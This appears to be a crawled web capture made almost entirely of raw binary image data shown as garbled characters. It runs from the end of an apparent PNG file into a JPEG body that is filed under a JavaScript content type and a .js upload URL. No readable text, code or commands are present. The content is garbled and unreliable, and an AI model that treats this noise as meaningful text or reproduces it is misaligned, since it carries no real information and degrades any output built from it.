I�����l� �Ѷ��q�Q�V#���&�Bb�����o1�g���g,9D��F��VFO�o'ˢ�F1J4�d��&�����WuG"{��>���}<(r�vX���S	�lly/�'VÃVnG����tT�&Q��t���!z��H
������K��<4r�����mlh����ydK��	�-��~�(yPB��W.M��l.����d�{�I]�57��q�s���Z����]�!��S@�ԥ�Z:��3O�*㔯�4hpv�a�I��qu�Za�aʯ&�������p��.k��Dh�����fe���@'��BOW��͎��5	��?гֱ4Ӥ�]��0�ie��A��֞ª�,��G��Mz�:�tBQkf|���μi1���c	Y���g9mܙ��`��Q���6��vٻ�e=ٻ�JL�S� ���#K#���ҹE t��
8U�J|=�t�q㮿�3G���F�8l�.�o�Cs�H����	>�D�4	(��)�8�ы�z(�dv.�|�z�T�Ԣ(���
Q�؜�1t�[����kag �^:lY�Y�X	�=_M�Ne����'�.���"4�Hw x��.�P��r��h��9��B����bO)��k���p�'��g�$�	��WnMd"w�q��6��X�j+�U�y]�	��A�c��
h�-��!�1�)뱿�7�Ӻ���=�8>-���:�Q(1A�[I3��Vy:)�S:��6j1�۞��З�K�*��h�|��K�+����42�Sch�K��L��c9�;݊���G��
(?��;&n�G��S3[��q)Ë�x�2:N�O�v��]��{�w�V}��.�-'K�j0�B�WH]��_���J�X�2����=������ �Z4;�R7�K����֢
Z��`'MBĦ� 5�bJ�5/0q���E/��P�)w����[��z�&��s�D����youhcbr4R�'[M.Z^Y*u������`�e:���9���&7v��Ǐ��q	R���e<k=�����hӀU{���+9�v�4
��Dni(���n��3�Cc*Sc�;���´n�﯅1�UJ��drl���uj���L�b��yh&������Ã����'*#��q6c}.S�'���2�)�	��Cpyc�R�U�{~�6g]�P2P�G?-L/�)�.W��p"��ӒS���u�*-����5��A�����Q��P�x�$W�9G��m����#�T�y�s�v���P�A��"$[���ţ)�-��9#����<�{�o*;�VrbFk���"��oߊ�գu�j[m�m�����׭������z�ӡuý��Ń���+��Ae��k�=���(����^�>�ٳs��?��T\�P�0�y��W�߽��hۉ�0ǁ�Da�o��ٝ�|8�d��X�
�D��P5�E���@%�G!���N��"l��Ŀ�L����QZ��Y�d�nc��hTUHʽ3wlv>��~�"�Jz�2L�ӑ��]'�Bju��d%��c���
\�X�[���8!Cv��j�KKa�#�l>���Q������wÉX.�t��7y>}���^l� +�̺<��U<��O9/�IBNq��OE�|�r�ו��cKr9
ն���MsX��ZUY����4ct��=��^>��k��1]�]��t�5�]���/��r�aL3[��^
�M�E�ؒ�=�d"���ics�VX��>p�=���\|��`$���4�+�����-���?m��PR+��2�;p-r|�8a�q6H��R*u}k�¨�?�i�m�8�h��?�_�[1u|��Q&���3}�̂ŋBt`bk������E�X,���XS��w��s����ƹ����ٳ'&��F _��'�d������c�b�-6}��������|.&�H���U��.�-ŷ������R�E^б����Bj��`�4�N����I9n�K�T6��,}aۣO�K��
K7k�?>_�E����l�Tg:V,v ��&l�(\���^�~6Io~�TeԌ'�����u�vV��W�>|q�aj;�rΪ�q�ѭ��Oh�U.�����.G�
���s�{��P����j�l��J��H� _���x��P�X�9g�R�&4��2�R�*'4�\���'���,*���m��/�m$cR�S��T`�c���PSy6Nџ���� O�a��s�}4P��.�E�44Q��;�tg4�ɠ������Co�M��}e9;ZZs%T����Mھ��L����?1A���=����]�<a2i��X����K�/�;�p��2�/2����e�+������윙4���Q4l���HX.��;���,1"ofPU�t�tm��:��UB�L�)u��O}��b��P�ei2��g$g��2[�%�i��A��̐oH?��M��X���
sW�%sS.(�S���weї/�5�s�k��:ov��O���j��I��厳O�ʜ_4�#�L�XAN�|O�~�0�_*�ן��g��0�3��Еᓆ����Q��C-�.2��V��qӟNm�`Rκ�����<��*1�SO��qa+���=>�ή��2~�de
է5&���c^�Ej
����%����؊p)бG��ū�~��A�������]���]*k�'(w/����������f��f��U*N�c���5c	!�^#\c�Wqk���
�%`�4�L*	�9�֙;��XS�
u�ǌJ�g��l� J$n=?ǅ�:�O��=�TDT����ey��즚J��V�j��?�>�}�3��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260105/dbdd4d51-6cb6-48c1-b8d0-7528d5dda210.js
body_size: 43139
content:
���� JFIF  U U  �� C 
	

�� C�� ��" ��                ��             ��    ��   E"ґ��F��0����R�E5�C ��8��6&6A�Tُу�Cg����a�z˯.j�ӧ;A-���S�+�jz�yLM}X<�գ�D�P8=\<�Rz�y3��X����h���8NVށ���.�|S]���5�      &+�Q��y� j��:��)�>�����/LČ#�@��(O�9���z�C��.��oZ�>���V�}��s15�~D�[����@ #(���R--/1�z�p�tv����� z��`W��Q��^k�]   �'=��|����#�}�O���O�����۴�GV�Z�{�����d]u�&]J�2^c���N���or��I;�ɩ[>6Է#'!2�(�t@E� EБ58V&ZZ"_EeRUY�wK�W�,��m󞁁{ҵ�s� W�>9�]JSNO�[��Q~
։H��hQ�M�a�4�KMT�hD)�'�� 5>��;p۹%׍��o�@�9��̰bd��t�٪O��~eȡ�@ �����Y������p�*��\�p��~��,���_�=[; �s���yex��5�2�g���$��L��v�v^�wL��CW�t�'��%Î-DL��>��:2�����m�����٪y�7,��Xb�I�&fW��#�1j�J���	4"��h�J�����ns�p�
���2r�-_�W���'u����N��Iϩ�[F+�޳f§���[�8o=�.y`�ו��?��;��;'��z� 6DDɹ�=XS�쵴��ڛl���w{XzP����c��J��z�Z�R��J�A�J�� ���C����0E�]Q�]G��K��p��Q�St䳽f�U�n6_�Y`�p7!�mX��S�I�����8��ܺm<W4q�7=��(v�Z�qn�����u?��G~�te���k�uس]I�$�3ʋi�	b`�	�]�k��N1XM����4�'�v>��X�FڪߕD�QV��)��|U�Am�J�35�V��i�^��_�6��7�v�?��;��z% X���Pd�l�O��sEgjͪA�gtw�AM�Eј�[,�Z��h�u�A��W%2��]i�k5�8zZ�)���5���&����u����+���u�)z��e��nß�Մ����S�������F��t yM������.���w�S��e�y���D��Z)�9�z���Z/`n���~c�fw��O/���^�]�,H�l��.�)\�BB?Tt��}u�R����;}Za����Ye��C�p��^�ӫ����>Vnn��؛�I��D��}�ݹ,� <���g���=wn�[�����Sٲ���Pb�3�-��������B
ժ�i$U�սn�[�J!b-�W>� JY��)qwޱ-lQ��*{�`�BB1v�ǕeRZ�~ݙ�5s�����|�A͙F�wJf\ȯ#����S{��� �e��6���|��s�����!��ydI�l�bK�B�]fJQ���Ul՛,L�w]�`ڬ��](̣�mF܍/�6uZ1z���9��-�����㙖A��ڥn��fe��dA�J<��Ie�\ڪe0�(�5X �`n�F��e��u������1N��"hw�5^���U�z�m]��Cȉ ���R&��j�οg��g�覇]����T��v�­WF-YUV7�20�v�]C��iN�T&,k&��`�ѫ/�;2Â�T�B�f�LB<���{�!נ�������g��y���{7h��1.�d�j���".�l�IS��q[���ig,�D���zZ�lͮ�^S'���}�_R�'�&i�r*�<J%��[2}^P�[TaR��m�nqS4�i)���D+����T�Jn ���~~�%װ������?����;��:>;> )� i�5�n�pd���u4������'�Vb2��]�Rv9�ʮ��jAt��	x$kZ$^l��fk�e��u�G�cC�+b9���^��A���:>; "z����u��5��?�<��2�g �����u ��db�ʑ�(�[��V�+F����cs���G޼J�hJ�S{-�˧�%�M�U�i9�K���+Ҍ�~��ȷsj�.��F��ql�??Db�Lt@@�w��O=z����me�\yK��ho��b$9b@@ç��'"R0Y�!s�g��>';�i6��T�j���p�m��7��î���-� �(���,7�4��SIjM5���(��KN��[��YR�&�FF��Vư求� H(`��0M������g�_U�WР�Fd�D�.��k�yѲu�}"ip�-�	3�V�ǩ[:�!ɵp�3��v��M�E���m�r�Ƭ�uWUk6�J7<��`���LXjw
ֻ��`@� @#"G�<��NCo�)���=W�/B�����G@�҉ō3��ɉ�W�V�څ��K��D�1^�}�޳�麱$���h<� Dͷ�A�e�M'�FIqޡsP׊��9�:�Z%�,td��H��Q���EBNH�NP}��Ar[{ yMm<��o,���Jw)��J!`	��9T�+�ž�l�V���ʻ�֗����
�%�����[�ʪ<�#*���R�tfg\�/tV��G�kL�u�Y�yJ��VbzLߟ�T8�MR{��3�TO��%�� �o|�� [KO+���ށ)�K�A��";0�w�)H���-1�D�F�𐃆���5䏙�#h��=�%%�/��tQ#�D\�AH��\�� FLg�n�5�~C[��d8T�H���*v|#z�w�K/ /����;����4;�Ӱ
eCG���1�D"K�e���-[�! �*����-�3����[���_
�p_���M�=H,�ᕑ�Uג%�R��)�/	�D;r+�u���}�2����\���z�2� ��y{�C�Y���/A�C�DU�-Na�:�[b���j��   ��������3)7z��"��ʴ�x 	  ?ҳ�&'mP �   ]O'��e�A5ԻAՌ�:��r��'���)�`����>���� �( ��4m��F9�s[�n|͡�5����w�����.��6������)�I�S�:�ȩ�j��R��L��c \6��=09�w��6�S���0�U�q阍U���s�=�� @��h���я��>�� ���+�-�q{x ^����G��<u�� +�����  � Ҿ]����׌b�CՒ�:�!�#?+l=X<��4t]r}�����Zg��'m�ƹΊ��}����6{)MϽs�}���Q�E���s`:�6�'L�;:���)��d7�e�;i�4�/�y�z�!ȣ�X�.KFOw�r�$e�@ �^c�M�H�bpEP���t��� 	:���6�.�i��k�i�Nk�~g�Gq�E�Ͷ��QD��ޟF>�w������Em�g��h��h�q�|+9>=60 u@�[��O/�O>���Y�o0 �g�.��NW��?-��gK�:���ڝ�;Ϣ���( :h _==�k~sT���S�d���?g����P��W�Z���5���������0��sۖ��q2랊\��ǺWDG�����GF�]���]��uϣ�dv�M��l~Wk8n8��Ԋ�^�-xX@W�N1���3]�껍��yd����u�,����~r�f���z<��[�%�֖�� �P Zm�%�<��'U����>-Ub.�_o�s<���� ��Mb���S�W���Iu���?u�R��u�4��e�zS΍�]��ƥ��5�?��K�y�.}<�q:~`C��,�z �I��=UǖE��k9۪
��o��1�D�d ;��     ���L��OR��]��έ�<�=$���1��s��1��s��1��s��1��s��1��s��1��s��1��s��1��s��1����zvțy�V�%0�� �(            5S_j��.                              �= ��U        ?�� 1       ! "10245#$3A%@PB��  ��IsP���7�PS�C���69͎sc���69͎sc���Lx��`x��dx�Hx��`x��`x��`x��`x��`x��`x��`x��`x��d%��� ���"qC�s�4�{!����p.C�})�@��5*JM�,$Ӏ|��|6�.��#j4(1%����A*%��Z�	~J�m�$JvJ��u�zC�$�·���$�J2IN�7�'���F�P��L�n'���������.-�C� ����x�KY!/<n���<�uTr�4�bىu'����!�^�K(�9R��~L�$�ֶ�-	�|>�Y��m_�W�>	�l'���k.]�r4���'��� 5V�>U�ʑ�bշ9�:��$QƔ���D��Ȑ�ȕ-r��%���CL��N#����O{�[U�?��#����~�W�E���a��������L��qf�V�����C��h����媍�;Wa�t
��`�q�˘��}��W�!�i��ٗ(�b�5�Q&�l��Y��>	�l$	|�F��ظ��_=��9RK�K���y�j�K�o.	��� UB�o*x�=1	��砂O
ݐ��L���8����Olej�n��>	�@O�O�?	�N�W���kBj��u#�F�䷥P�����#��OE��o��d�m�h��Q����,J9)F�z��Tܫԥ�*������R�JӅ� _D��>�@�BC�j�R(^���bj����ɚn�<��m3�k����L�F���Q_RM'KX�5�]9sI �%
aM�~�CF=�ڑ�y�,���Ht��/�Ch>�-�m � ���_q|7��%֗�a����$i��X���3!��.��ŉU3IƑw�
�d;XXm��o��K�#
C�� ��Y*c�C�ڥ{��d�����ȁ�!-��R�	P#�@�A��� L{b�r�XLo�ۅ��a#H7����5t��˕=�	��!W�!�˯,,x���^�!����xIJ���vR�tT�b���W�R�`(2�����m�o0k0df$�0y	3 �A�T����uvn��Ÿ��[b�'��7!֊����m�m��O}\y.Evm����Y�S�?	���.mm�s�������e���a:|�+܌pWByI��"%EkTM�O;MK����%!���%���¿�G�/��'��#�/ㇿ��� �E��� BO�M5{��֛'k�QX�u)�~)<���a�6�nɉe�P�4�-��%�=!�e���,�
cÛiRq�cg1qi��t��;N���c��0Jw��W��*w6��?�[��Ǌ1����'o����`x��h�� `c"CD���8�(Λ� $���K�<)�p� �4�#�qL	Ds�jm�ꖜ��r:�{�����d��``-�����!\r7� �J���Qͧ!��ҫt���%I%��@��7Ɇ!��z���H"7;��nsKA'���)��n?�J�����ۖ2<;��Z�PY���)%Q�B�#Er@�^!�m,��$�N��M�Fx������°����n�� �ӷ,��s�4�P�`��#NE�^[��P՗î���-����?4��:[�a�roNqJz{�T����',JyQ��R7k!d�%8��i+mp�0�?�L,��-�����0�
?f��H�xN54����=y%����� �FsxO��P%�Y	�s[Qj�^G�꿑'�"�g�2������%�4�(��+��!� /mk�XF	!J�I��|�-��0\V���=+��� ��sBӼc���l��dnb�ӂ�(�� ���ä�QQ��c��<�9h�n�ȍ\��~�؉�FÍ�NéM\f�w'�d�Vw�:��T�S>����Z�0�v$�쬍�m�
<ҽ���s�D�e�B��t��� �6^B;������<N��L�p��ۉ����%��f�#�,��~cza;m�<֠L�Y)1�� ��Ҕε���XU+K�$@T+���J'l��XX���(��YF���!fD��cb_q1_�J�����F{i?�	���*4�^�3�l�}�e�ۆ�-�bdb0AϏ��c���T3˴k�p�ֹn"K�7R���s$5��I$`)$bm;n�$�J�%��l8����!NskU��g�(���}��t�6O�cI~�J�m�`��98��!,�O�R�G���� �݄��ϱr0�/��?��\w#�{K-sW�H/BÊ��5(%�
Ȼ��0I �b~�ݒc=�+�����ð�;�J~�J�d�@�@�����fJ<3��h��|�\Ur�4}��h0�8G�H(���Asb�-^�.�O�		���>�G�"C�k4��M���X����g�j���%8!�n�(̆��lQ�Z�iN�"O��u��<��~���%Q�g�1�S��2ԗ�+)s᥃�-�V[O�x�����j�S�$ddd_�� ������(�p_ğt��aG�Y��	1�n�(Ê3f&m�6��ҧ��+�l��0��`Ց��dn�U����E�QJQe���A�d�9�[� ����p[�W�0�y(��c�-���O��1(#��xL��q'��7�p5���^!�K�8�وsfaY�̹�x,�C;��
T6�`�c��|8A�ﶭ^��0�H�R��S���-�S�aAb���Z���A���yD}�0��M^��s0c��#�A����Ԕ�ZG��_��n1�����7�s9�j���l�$����Xa ��Q��ȜiO����E�M�SiAw�u�圷�I2BMj�x��A�
0������o��`����Ŀ���FFCڸN�G	��?kf��G��nX��( $l#��AAbt����F����܆�J�Ksj"+��y" Ⱋ7w8_OH��K�_�B��@ģ��(6a'��ܞ[Ih��e)���\(<f�ִ�ư��n)!�35��}�7i**��8�Y��|�������=#�a/�~�k�6Ք�J�k���J�I��3H�c)�l� �v�>NsF70��MK�*em�.�:!�y��2�&B��eU}����'�W���� �EV��^��I�y�Ԙ��P�	�E)�|�G(��D��M��Pk��3�ĵd�6M&ՅB�Y`�����_�a
DSTY
a��*C}�]�j�O�?F��0���Q�@tr�bGg�#��`:�4�q��&¥6(��ϯ����|��!F���,	�:;L=�sy�ݐ��!y0�ɬ�lw�jg�����i�	_��1��A��&r~rrrG!#���H�$�G6j܉!���mM&?�o�x�X����㲈����F�Q׹aGڤ���dH��)����b�Tq�L��vc�S:�#���,^ڃV�74747476767675���H�ZKN%~(����&Cp.�#<mO)U�Db�'ђ��G�m3b����򖖰M.c0L���o�_�J,R#F2%�Ho���*Uͱ1�F-��v���d^�}!�a+�006���c ��m1��+6��f�c�Wub�U�M����ә��@i�0�ad$� �s�=�Fk�䲒�!J/�y��5�=v6��^>���0���0]��ё��F27�����ܼ�r�ԓ�)����1�-C��hmoq�FB�-lJ3n(֨��ыh}ͬ�<��ю8��Ӊ_�;����m�q��Bt'��R��f�������
�Oe����yil�O��-��D��%����c��r&���x�FpI#@���0���H`�Ѵ`mF�Hm!����p$���r�Y2I��'��$�'G0o.ȡzC�t�gʹm��	aN�e%"m�PZ�VJ\b28�:��~�F`c�x`i/Ӊ_���G�#<q���'�� ��s�H�O�u��Ғz�U�$)��m �r>��\��F�ua�O?�!�ʭ�"���� 9�K��"�mF��@�����3����}���x2_���ٹ͚�LOKN6�`�<D/���O�=��\���_�,��яN��@���A�1��`�D�!`ВY���ݲ����N����dq�cHE�R����&L���d��HV�m�萏q�hF>A�'��'�a�1��c��	�IIm�LY/%�pQd(Ly\�S,ǒ�0Ts��O?b:j�tŀ� zn����U��Y�Y4���@�} Ҳ�U9}�̇C#<>Fс�c���@�����;���s o�����r��N�:��P�yc�f3�<�P��G��<l�㤏(y����M!�S���3���S�L�?dǚW�&mX4�:~]	C�A�<APH�8�y�ϫI��I�cl�Ґr<I�c�9�9�Ř�� �IFA2HM����|�Lx�����H£8@Ҥ���'��/�MF~��X��T�8�����U�� P��g�MR#[T.�g�x-��^�Q�T��|HaQ��:~�t;C|���2H)���i\yH����U�,��j��ZH=Z�ɪ��֍KS
-W���'YW
����Ζ�QzʼFy2c�j8�Ҫ��[�nDU���m��|ma�i�ӌ����׏+�WX#Ƈ��[Z���U5�Up�����҉)�Ǡ����&�T�ʖ��������4�#�:�qY��]���Ti�땦��u�U�^��2ct� ��b�d�,Vշ����MBf}�KU���+Va��U�t�X�j�i�+����o!�uZBZWQk��퇔['�Ol<��i���]՜7j�:A8��,9)�D�Be�M����5@�I�*�U�^��})��XԐ"�P|t˩v��MI�7NPI��u���b 0�Я������	����~{b<��y���WVJ:3��2Ij=K�K�GI�=g^:��r�cJQ!.�
���:�5[8�8�&��?�Zv��cxk�A
���
2�ޡ����X��CB����q�i.��lo��_�ն�u2���W�����t�w��<B?RjV��E-im:�R�i�!�\���%�+���ܖ\^���:3]�� Kلi;5�M:�TOCM��c�M�NFS�!oc�B��5-��]-h*b�:�W[.ȺZ�iZ��ѫH����кMí���l��X�"��%ŉk}����i�}V�>��S�Ӻp�%�ی���]���L�LY=�+�uÆ&��tzq��&&�3�9�b ^j3�oѤ`��hh��q�>fF�q_�F�l1�#��J�I?�b�/u�p�r�.o_�W?�e��El�넬��`��u�6��~"�}��W���+S*SPټ�v��Kݒ��B|�Go΁V��\�T6�u���1�R�W����KV�}lF�5�kX=eO�>����2*c?b�S]a�S�pc�Q�j��iv����*f�F��g�+�,.C�:y���Nf�������Q�"�k���	:��X���UE�)ZVZ������-7��Z
�)��lv��qRIi��Ѩ��S'�Rj�V\�Y���X�R��"�e�J�!��3�GWu�-5�Oi��,�<���UE+�3�qFźOiA&F���|k�fX�5z���y���n��nɅy��;�v#��D��Q!�~s��L�J
����-I>xӍ-�}w���6�=Tܤ���lҴ�P��z�Um{u�Xg��C�ɗ��z��e��gk(���<"ITI�l����5az��������J�R,�`w��ĝo"~��8o=�5T�E[Dp�D�\
I"A^�U|H��ȥ�O���6��J�.��g\:θu�pԷ�mc
{S��'XX<�&P�dR�´={\�/���`!_��ד�ި��H��f�<X�=o0O�Ĥ����jܓϧ>���� �dg�Q�%Y���+��g�[ip���Xv�?EJdI�"��Ͳ�ʅ�le
�+�5n��K?Q��t.
�8���:�zF�C��GV��X::�tu`����Ճ��GV��X::�tu`����Ճ��GV��X::�tu`����Ճ��GV��X::�tu`����Ճ��GV�
�iڶC1��"��B?�\mp���h6���� 8      !1 "2AQRaq�#B����b���03@��� ?ɭ.�A��s�Qv������ǿ�/���K�V�� ���� �X0��I?%��Z� 2'wU��B��-e��Z�[�O�oy�N�y'0����vc��ǧ[�z�f#(s�c�� y��_E���[���S�����B<w�ދ����9�F��S�돌������mmƋ��8���i	%����>�2|���b0�#���K����1�s6>���O��c��:�sM� ��]������RH�\^�Rsi�X�څr��|d�9�Om�,� o�C�
.�����E��Ícd�u7�
�)��.�@�갘6b$�N�]�����τ���\jz8Xw�b��rT��p���S��.���?y����)hH�����S�|���|A����]�ɛ�`���i���X����]���+���a���ThQ�*�j#���5�Ze��h:���z�]�����r�gbXjv |��8O�h��� @��Tp�	�
�F���֟����{�3���@��	��9���/f��(���-6����,*�
��{���A����a�Kաv7�� D
��&%�Fv�?E�ݬ_X0���V��Ph`��c\�F�.�6M�TʩͿ�&~ZZU�LmJ�U�rvʪ�;°�<��� ���.����)ƪ�a�5)�ɪAk�{�*�U"��/Mz��6�T�;��A�AQUU\��w���S�n��O��@i\�6��F�*�%U'
!SR�k��u��Y?$Q����臓��n��4�]TT
�E�Ou�����o�*R�9W�\�sU�Aͻl��w	�,��q�S�9�UU\�D�]�X�Z+P[-��C���(ŬQZ�T�dQ��~���m����e�i��jUU]�R�ݢ�#��Ga�Eh*����a���gD�_ꮸ�!�*�E��~GSv99T]DGv�e�~ꈂ�7�N�|YL+EiV�B�U�P��
� L(��*���j��/Ru4o��6�긴�'�m�Ќ�R�����FC!�N�/Rto��Z9V���Q����Gd�U7����Y=US��<�KP�y���%P���<�("�T`���Ӣ>rz�{��^H���u�C]B�NmB��s��s�W��	�3��\�V���U���Uj�Ww�oj�Rrl��R��yWR��;�v��qMc�� ���;�����Wr�Fj��ͱWr�Z͚� q��[Z3�B�wL����JAv�
�-(�Y�t$����e��?�j�ujJض���R��s�te Ҋ�mɲ�hB�gd�J%���++�GL�J��2������)f��!_$�!U�j�d)��s�e^S;�-��ǔ��m)�L5����(�^���w&��4֏Js������)%�a�e�¬y����J��#�9� ��&:�U+�4��ֶ-�c� �3e�B��Sc.}T��l��C��7r���iV��e��U�o)�i4	ζJ��I�nQ2�R�}�8�b��P��@�'�ǖp��|��l��28��8Z��Ou�I�-��r��]�]�θ�(��Ϣ&�G	��nT�
Zޖ��]��B�\�\�\�\�\�\�\�\�\�\�\�\�\�\�\�\�\�\�=J��|S�.� �r�����W�� 8      !1 2AQRa�"#4$03B���bc@���� ?�iぷyRbsJmQmL����� ��!�x��)�w���κy��Ʒ���?�tK|��� ��� ��]�:��]�:��N�Cr����q
�6�\(*��!��V6���B7��$�Gv�F�7m.��#!Mh`����@��"�u)�ñTU��'k9�l��t�3I�6k~]�.,~��.���|N`�P�d��@��6]�ιR"�b����9�GR*b��ߖ'!�f�opF����tfܓ�$a�� B�B��w�E	��Y��Y^�G�E�H�W|-^��d�ũ{�6��F��� �ϊ�-��z,���&Fev����0"%5�re�-A�dS�ʽ�4H��^�}J9�haQ�a�qcw��2�ē"�����\�q؟8�ˊ�% ��;��&ț���QBk6E�,H} }Wꋓ���������\%�IQ��*�_�ۧ[�iFǖLv��7��pE�Ge�!ed9+]b����P�vQ����Rx �QL7	���	B�&Ӹ�NIN����'�M�e�}��T<����.G�<oԌ�K�Q�1jk	���K��J۹Hz����>��,!�ډEHr��W����x�W�tG��%	��zk�EiN:�G&��l��~��,$]�E��YX��o5!:�MȨ�r/�f3��X��?�X?e�ߖ�jCw V��3�c06V�b�o���{���������r�w.�ýtsN=A�[�|�~���V�ú���֏��&u�_�������&�A�ȻC��Wim����WG�MlW�������]]]]];�nme�ʗ�;(���~ݔR�y.�ڸg�jm�2lW����y?�y!{n����<�4�	ʙ��P��S��Aj*�v�HhM��o��\�k�E�*��B�`�l���Ȧ���o��_�uk��Z
��D_��#(4y'&���o��^�Բ�P��w��q?���
�[�us��pV��}ei�B�?�Z*<��\:�0���?�ê����/��-U�� ��N�+��
�!+z��b��.׭!iHST�Nl�MC�>�?A;��b�]�6F<j�%DP�<��q՚��'�5Ì���+C�U��3�=���?:�CC�q��M�g�wgX�h�5:b��S<��6�����n�7���}#��w�4jX{�f�'�F��ܺ^�����§�bdMk��f-ݤ�)�37E�����S���ne�� +���� +D�T����<[�����URE������c[��|����B�jxʣu,%�yXK���>9IK54Ξ7�Tb�������bB�Cx��L}\P]��ê��k�����Q�W
?(X�\n�P���>���qho�T�â�L��M����a�L����wSB8Q�<]�+#�р�g�j�?q@�q�)O%C#M_O��*S;�2�.T����X�)�M�sG������w��A�����jE�>�y��f�Cp7K���tǃ
�ÄRN�������T�_O�Mʬ�p��]�R9SQS0	3��� F� ���U ���a�$~Nc)%�w�QQ."�#eU��Ƃ��@�|s~'�X�$�A�{��q�O���I�F�TӚ�ıl��F.⫱O�C�aB���O̸���?2;��m~����'䤍U�J�qfv�AN*h©g}���9b|hoh�
o��~g:�.7ԏ�.!sßg'a��'Ct�21f�SGWmtL^b���iݬnS���t`wm䨨i��5Ir�8'aP~�B��4���U�Ԁ���f5?�y���*���]O���al��I��=��.V��8Dd��%1����OcdpUX� �#�ʎ�ڸ����4qT�����WQ~����rn-�iYo��jU�������WKS�����]-O�Z��t�?��jU�������WKS�����]-O�Z��t�?��jU����ػyF˯��m���T�S���D����,�*f����� D     !1 2AQ"03aq��#4BRrs��b�@C��$P���Sc��5��  ?֩4\�r�ѫ��w�]c|WX��7�u��]c|WX��7�u��]c|W]�.�?8]|~p����u����c�,eg�u������G����]�.�?8]t~p����u������G����]�.�?8]|~p����u�����.l�=�X<���޹��r�����x�ҿ�H���˚Dc�/I#��z#���T]'$(��y�/�=���E���T�FY����g�;��K�j�MGCW`��c��~�VWW�r�Ī[a����X���5��)*�y3G���q��#��[�{���W%+��Z���k�8�݈2ۇ�:'T�φ��d�r���p����&�GW�b�CΠ��M�/��,�Y&�A;��� ��w}{T��o1� R�6=�_@2m	��%�w�?���Ig'��M�����B�[ƶ#$`�������b�3[�O �0D�Ps\�� b��?����|�aE=�	�gh���T�<�Y��#sq_��04�Y���/H{�W������)��G �U���8���� t�b5.��K�3��α� �Գ~�#]�{�����£�c�t�?�K%���1_��Ύ н6�bie��|
�p�B�����Gr}��K+�&���h�u��y��Uv.95�qשQ��7
��9�ӻK� n�#�k�;t��$���?,Ӥ;��Ԩ������q����(l������������g5支gr��%h������-/`���Q�d�=��:S�E���Q��!o�re����@-���=��ށ߿E�y�r�Cb����'�;�� �r.�'���p��f��ەEW//9��tc*/��5�?{��Ki���ʪ�X��E�5'��A���50�A�Q���z-㢜-��E3���Jد����� ��ۋ�W���'�A�3�v.{y9[�i�Sᒗ�hh��A�^����Wv�X��T{T�x#N��
��tTM{3n)�{H~K**�T�zN+�1��5Mp��ڥ��}����%���!�hr	߇�륍���v�F�K(�� ý6�ag&��d&L yi��Sm��k���L>:�����owLF�Z�ҽ$�빻�"w�s�ztaѕ���P����Ow�E�Mā� <Qw��o;��7ӵ	]"w9���X��R1^9f���;|Z��� ��3 �6k'P3>��#��N�ˤ�j�/�]PT��B;�UP���=��"�x5D;4I��G�~�Q{�;m��r���*^=��V�S�;��\x\��Fӵsz1Y���8&�)�XPa���׮�7�]f+�����Z6�� 3j�i"��EC��N�������Q�h��:�{�s�O��m+9��N�	���[5�[ǋu�֍���RW/�|f07�U�Z[�K�o҈� ���au��F
�ܹp~�*b
�b�\Ҫ��x���9"n�>�/��(���bcMH?�1@y���5��pf�Z(�~��N�NR�kL��F#�M�=�i�#�Y�x��mʇ�Eл]{n�x}t�W��ԡ�+��:�MG����tI�S��:��1�ك��߬�s�'Ŧ�� �BS��x�f۹�M��P�v�x�:)/�[#hZqť;�=���|'P�[�,&��um�>�U5�"�R:(n�5z&�1������D�QשS����2��jw(� ��M.��u>��*q�:�*9J��Lʎ�\��`yk������~���I�,��Ȧ� ��8v�~!�C��J���{(W��qǓ
�8*WP�X��Q\U�W�x#��v+���kz��D�	�r���{��臽?�S�� �@�⫦�B�?��+���w"�7~	����L}]Z&ך(�b� 7��co��[4�)���
�z��g7�\�����St��7C�ߍ�$�J��y��{�4A�)���oo�P� �E�ͧIV���� ���b�90డF�;9#�UƋ��s�x+֬?H[7O��K�7�Wg��U��E�D�U�w"q�Ny��%:]��t�7�v��[�ɫd;Ď!?�)�e{R��zk|Z������"��pM��8���j����������ވ8�®:��]ɷz���SЄߍ�&��S��rm���]yd��;S�{M\�]�]�O��,⎥1ֈ��	a4x@艵�(ל�=CEJ7��ڔ�P�(�M�ݢo�����d�h��R�y7c�t�뗷����U��CP�{ƈ�J≥ޅχ``�5��!MF�5B;Q���/�U�����m(Qc�\�d�����d�2�<AUv�5
ov����pQ ��@�W&2�k�Y,ʚ0M<�S�h�9*���o���4k��-�x,��tB�٪��P�@ҕ�
xv��w���U5�т��qM���-r�Q{����G�7�s"Yj�VZ)��
#�^Q��K����������5d�(�
�nW�ߘ���}�sY��kh���X�� �T�P��.sD�zXՉp�j�B渿�/E�z浱�_3����w�q�%a�/~������J4��U��O��*i�-���-�E(�8�ki#8oMl�%�0U��4�Jt����?�w���;uy6��DߩR��J�Z�$���lQ��:&b������ϱ`�7�I�vQ�%�k���U�T�D�%��1�'�n�t�IN��/~�e~A`qvj2홍��H8jS�/��S1�:/�Ւ�̯Bj��^��q+��QBzF��h����B��s����2��� �t�Q�,��tnȩ ;��k�֏d.Q�o4�}���F�Z��
�Z�?��_��\�)ҷ�;D� -�n�j���+�7Gj<�/��#�8��L�3�e��UQN7�u"4;?d��'_��J�\a�Y�N��1�&�g��5��j�u�]cWXնXZZ<�]>���䬺�� ��L;�� õ4͝*�)��b�!���CKϺ4�;���nT�@���Ղ�����Cw�Z�i�·AUr��',��w��w�Ů�[.�[.�Y��Sn�}�&�۠�V�b��,�bvU40���(�4��d�E��Y(��~��L��@�4�M5(�B�ˇ��l�	�����uýV��:Lߘ�|��e�p9p\�#����e�e�ڪ�k�๳�w*�#�Pdm�ѩ(��@����Fpnh9b�����o����㞠*�b�\������}t\�l�ve���o�v�����tT�E��y� }w����Pkc��"�4�[��o���������:*0A����.��S�'���۩�-���zWT� ����j��7�v����6��8��`jz7��o�ơaR�&T9jI+\�˫+Ѷ��<��"�������ݢo���#N= P�
�{zC!-8�٬���w���
(���ݢo�����Y,���ܲ�{�{���Tf���u*��m��S�dj�@G�o��|FK�%�@ �qqఉ��WR�*�WR�������q.�?��m��Y��^Ǚl��K�+�+��౳��X���+#ᣓ��n+��Gz5pTi��[�D��k穋������V��aaG�m�]i]{�^� ���]|�e�����|�zľr�fo9^�/��Y�νf_2��<W��u��,K��Y�.}�2�%��s���73�&p��v�̝�\���[��@ߍ�&�
�����������+�'�s�O�zH��0�sd��H
�K~7h����d{G�/\?�� �>e�0.�1�0���WT� *1H] �n�'e��[��]S��)�j,/mis$�#�0 s����UW����Cx3�u*W���>)6�hz)[$�;��/Y�H���SW��
